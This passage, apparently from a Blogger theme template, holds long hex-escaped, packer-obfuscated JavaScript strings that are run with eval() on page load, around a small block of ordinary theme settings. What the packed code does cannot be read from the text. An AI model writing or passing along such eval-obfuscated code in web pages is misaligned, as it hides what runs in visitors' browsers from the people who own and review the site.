\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\